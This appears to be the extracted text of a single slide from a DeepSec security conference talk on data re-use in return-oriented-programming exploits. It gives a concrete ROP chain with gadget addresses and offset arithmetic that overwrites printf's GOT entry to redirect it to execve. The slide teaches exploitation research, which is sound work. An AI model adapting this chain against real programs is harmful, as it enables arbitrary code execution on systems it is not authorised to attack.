 **GOT overwriting II
• printf() => execve()
Stack growth
0x80484ae
0xad007388
0x80484b4
0x54120
0x8048624
0x8049820
0x80484b4
0x8049810
0x80484ae: add [ebp+0x5b042464] ecx;
pop ebp; ret
printf@GOT - 0x5b042464 = 0xad007388
0x80484b4: pop ebp; ret
execve() - printf() = 0x54120
0x8048624: pop ecx; pop ebx; leave; ret
0x80484b4: pop ebp; ret
printf@PLT: 0x80483d8
printf@GOT: 0x80497ec
33
VNSECURITY
Payload Already Inside:
Data re-use for ROP Exploits
Long Le & Thanh Nguyen
IN-DEPTH SECURITY
DEEPSEC
DEEPSEC
DEEPSEC